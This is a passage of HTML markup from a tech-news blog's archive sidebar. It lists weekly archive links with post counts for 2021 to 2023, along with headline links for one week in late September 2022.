<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_01_archive.html">
1 January - 8 January
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022/">
2022
</a>
<span class='post-count' dir='ltr'>(2561)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_25_archive.html">
25 December - 1 January
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_18_archive.html">
18 December - 25 December
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_11_archive.html">
11 December - 18 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_04_archive.html">
4 December - 11 December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_27_archive.html">
27 November - 4 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_20_archive.html">
20 November - 27 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_13_archive.html">
13 November - 20 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_06_archive.html">
6 November - 13 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_30_archive.html">
30 October - 6 November
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_23_archive.html">
23 October - 30 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_16_archive.html">
16 October - 23 October
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_09_archive.html">
9 October - 16 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_02_archive.html">
2 October - 9 October
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_25_archive.html">
25 September - 2 October
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='posts'>
<li><a href="https://www.trendlynews.in/2022/10/robots-and-road-users.html">Robots and road users</a></li>
<li><a href="https://www.trendlynews.in/2022/10/acers-swift-laptops-deliver-performance.html">Acer&#8217;s Swift laptops deliver performance and porta...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/hurricane-ian-is-grim-warning-of-future.html">Hurricane Ian Is A Grim Warning Of The Future</a></li>
<li><a href="https://www.trendlynews.in/2022/10/oh-goodie-now-everyone-can-share-nfts.html">Oh goodie, now everyone can share NFTs on Instagra...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/teenage-engineerings-new-record-factory.html">Teenage Engineering&#8217;s new Record Factory is your o...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/ankers-new-earbuds-line-includes-models.html">Anker&#8217;s new earbuds line includes models for gamin...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/ubisoft-will-let-you-transfer-your.html">Ubisoft will let you transfer your Stadia purchase...</a></li>
<li><a href="https://www.trendlynews.in/2022/10/open-source-software-hijacked-by-north.html">Open source software hijacked by North Korean hackers</a></li>
<li><a href="https://www.trendlynews.in/2022/10/googles-python-writing-code-system-is.html">Google&#39;s Python-writing code system is going pay-a...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/the-end-of-google-stadia.html">The End of Google Stadia</a></li>
<li><a href="https://www.trendlynews.in/2022/09/no-irs-is-not-texting-you-its-phishing.html">No, the IRS is not texting you - it&#39;s a phishing scam</a></li>
<li><a href="https://www.trendlynews.in/2022/09/the-best-cheap-gopro-deals-and-sales.html">The best cheap GoPro deals and sales for September...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/the-best-cheap-apple-watch-deals-sales.html">The best cheap Apple Watch deals, sales and prices...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/the-cheapest-airpods-sales-and-deals-in.html">The cheapest AirPods sales and deals in September ...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/new-amd-pro-edition-driver-promises.html">New AMD Pro Edition driver promises &#8216;giant leap&#8217; i...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/johnny-depps-car-collection-is-truly.html">Johnny Depp&#39;s Car Collection Is Truly Stunning</a></li>
<li><a href="https://www.trendlynews.in/2022/09/kingdom-of-planet-of-apes-will-continue.html">Kingdom of the Planet of the Apes will continue th...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/a-new-dangerous-malware-is-turning.html">A new dangerous malware is turning Windows and Lin...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/the-best-kindles-to-take-your-library.html">The Best Kindles to Take Your Library Anywhere</a></li>
<li><a href="https://www.trendlynews.in/2022/09/the-untold-truth-of-3d-printed-houses.html">The Untold Truth Of 3D-Printed Houses</a></li>
<li><a href="https://www.trendlynews.in/2022/09/googles-trying-to-become-one-stop.html">Google&#8217;s trying to become a one-stop shopping dest...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/google-unveils-host-of-google-maps.html">Google unveils host of Google Maps upgrades at Sea...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/google-is-about-to-change-way-you-search.html">Google is about to change the way you search</a></li>
<li><a href="https://www.trendlynews.in/2022/09/apple-abandons-plans-to-produce.html">Apple &#39;abandons&#39; plans to produce additional iPhon...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/amazons-new-fire-tv-cube-brings-alexa.html">Amazon&#8217;s new Fire TV Cube brings Alexa voice contr...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/new-amazon-echo-dot-promises-bigger.html">New Amazon Echo Dot promises bigger bass and clear...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/this-students-side-project-will-help.html">This Student&#8217;s Side Project Will Help Decide Musk ...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/the-14-most-reliable-pickup-trucks-of.html">The 14 Most Reliable Pickup Trucks Of All Time, Ra...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/robinhoods-web3-wallet-beta-is-live.html">Robinhood&#8217;s Web3 wallet beta is live</a></li>
<li><a href="https://www.trendlynews.in/2022/09/this-devious-malware-is-pretending-to.html">This devious malware is pretending to be gaming ch...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/blizzard-reveals-suite-of-overwatch-2.html">Blizzard reveals a suite of Overwatch 2 tools to f...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/microsoft-chief-warns-more-deepfake.html">Microsoft chief warns more deepfake threats could ...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/powerpoint-files-are-being-hacked-to.html">PowerPoint files are being hacked to spread this n...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/darth-vaders-voice-will-be-ai-generated.html">Darth Vader&#8217;s voice will be AI-generated from now on</a></li>
<li><a href="https://www.trendlynews.in/2022/09/heres-how-you-can-watch-nasa-crash-330m.html">Here&#39;s How You Can Watch NASA Crash A $330M Spacec...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/why-you-probably-need-to-change-your.html">Why You Probably Need To Change Your Spoiler Setti...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/metas-new-switcher-puts-all-of-your.html">Meta&#8217;s new switcher puts all of your Facebook prof...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/windows-11-will-now-warn-if-you.html">Windows 11 will now warn if you accidentally type ...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/the-seven-best-steam-deck-alternatives.html">The Seven Best Steam Deck Alternatives Right Now</a></li>
<li><a href="https://www.trendlynews.in/2022/09/if-you-still-miss-google-reader.html">If you still miss Google Reader, Substack has a ne...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/a-whole-host-of-crypto-npm-packages.html">A whole host of crypto npm packages have been comp...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/windows-11s-first-bigish-update-is-now.html">Windows 11&#8217;s First Big(ish) Update Is Now Available</a></li>
<li><a href="https://www.trendlynews.in/2022/09/amazons-prime-early-access-sale-will.html">Amazon&#8217;s Prime Early Access Sale will take place o...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/new-m2-mac-and-ipad-pro-models-may-not.html">New M2 Mac And iPad Pro Models May Not Get An Octo...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/heres-how-to-pair-your-nintendo-switch.html">Here&#39;s How To Pair Your Nintendo Switch Joy-Cons T...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/how-to-tell-if-your-ps5-is-spying-on.html">How To Tell If Your PS5 Is Spying On You And What ...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/football-claims-another-microsoft.html">Football claims another Microsoft Surface tablet</a></li>
<li><a href="https://www.trendlynews.in/2022/09/apple-might-shift-to-usb-c-for-2023.html">Apple Might Shift To USB-C For 2023 iPhone 15 Ultra</a></li>
<li><a href="https://www.trendlynews.in/2022/09/todays-wordle-answer-463-september-25.html">Today&#39;s Wordle Answer #463 &#8211; September 25, 2022 So...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/ai-model-from-openai-automatically.html">AI model from OpenAI automatically recognizes spee...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html">Meet Glass Onion&#39;s suspicious line-up in first ten...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/oxenfree-is-now-available-as-netflix.html">Oxenfree is now available as a Netflix game</a></li>
<li><a href="https://www.trendlynews.in/2022/09/a-dapper-jason-momoa-lays-down-law-in.html">A dapper Jason Momoa lays down the law in first cl...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/first-clip-for-netflixs-wednesday.html">First clip for Netflix&#39;s Wednesday contains an une...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/the-crown-season-5-release-date.html">The Crown season 5 release date revealed at Netfli...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/heres-your-first-fantastical-look-at.html">Here&#39;s your first fantastical look at Shadow and B...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_18_archive.html">
18 September - 25 September
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_11_archive.html">
11 September - 18 September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_04_archive.html">
4 September - 11 September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_28_archive.html">
28 August - 4 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_21_archive.html">
21 August - 28 August
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_14_archive.html">
14 August - 21 August
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_07_archive.html">
7 August - 14 August
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_31_archive.html">
31 July - 7 August
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_24_archive.html">
24 July - 31 July
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_17_archive.html">
17 July - 24 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_10_archive.html">
10 July - 17 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_03_archive.html">
3 July - 10 July
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_26_archive.html">
26 June - 3 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_19_archive.html">
19 June - 26 June
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_12_archive.html">
12 June - 19 June
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_05_archive.html">
5 June - 12 June
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_29_archive.html">
29 May - 5 June
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_22_archive.html">
22 May - 29 May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_15_archive.html">
15 May - 22 May
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_08_archive.html">
8 May - 15 May
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_01_archive.html">
1 May - 8 May
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_24_archive.html">
24 April - 1 May
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_17_archive.html">
17 April - 24 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_10_archive.html">
10 April - 17 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_03_archive.html">
3 April - 10 April
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_27_archive.html">
27 March - 3 April
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_20_archive.html">
20 March - 27 March
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_13_archive.html">
13 March - 20 March
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_06_archive.html">
6 March - 13 March
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_27_archive.html">
27 February - 6 March
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_20_archive.html">
20 February - 27 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_13_archive.html">
13 February - 20 February
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_06_archive.html">
6 February - 13 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_30_archive.html">
30 January - 6 February
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_23_archive.html">
23 January - 30 January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_16_archive.html">
16 January - 23 January
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_09_archive.html">
9 January - 16 January
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_02_archive.html">
2 January - 9 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021/">
2021
</a>
<span class='post-count' dir='ltr'>(8753)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_26_archive.html">
26 December - 2 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_19_archive.html">
19 December - 26 December
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_12_archive.html">
12 December - 19 December
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_05_archive.html">
5 December - 12 December
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_28_archive.html">
28 November - 5 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_21_archive.html">
21 November - 28 November
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_14_archive.html">
14 November - 21 November
</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_07_archive.html">
7 November - 14 November
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_31_archive.html">
31 October - 7 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_24_archive.html">
24 October - 31 October
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_17_archive.html">
17 October - 24 October
</a>
<span class='post-count' dir='ltr'>(187)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_10_archive.html">
10 October - 17 October
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_03_archive.html">
3 October - 10 October
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
